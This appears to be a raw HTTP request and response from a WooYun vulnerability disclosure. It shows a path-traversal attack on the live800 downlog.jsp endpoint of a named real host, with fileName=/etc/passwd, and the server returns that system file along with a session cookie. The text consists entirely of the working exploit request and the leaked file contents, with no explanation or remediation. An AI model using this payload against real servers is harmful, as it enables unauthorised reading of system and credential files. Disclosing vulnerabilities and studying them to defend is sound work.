 Raw Params Headers Hex
GET /live800/downlog.jsp?path=/&fileName=/etc/passwd HTTP/1.1
Host: cazx.changan.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 19 Jan 2016 08:36:13 GMT
Content-Type: application/octet-stream;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=FD0B57917894F34C57965DAF3014EA6B; Path=/live800
Content-disposition: attachment; filename=%2Fetc%2Fpasswd
Content-Length: 1793
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
www.wooyun.org